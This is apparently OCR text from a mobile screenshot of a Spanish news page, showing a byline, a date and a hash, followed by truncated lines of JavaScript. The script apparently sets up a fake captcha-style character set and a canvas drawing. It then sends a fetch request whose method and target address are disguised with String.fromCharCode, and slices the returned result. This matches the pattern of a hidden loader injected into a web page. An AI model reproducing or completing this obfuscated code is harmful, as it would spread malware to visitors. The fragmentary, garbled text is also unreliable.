
48
0
By
Salomón Sanz
-
26 de junio de 2026
HASH: c4d627b324201c033b4f04d333c
Updated:
2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130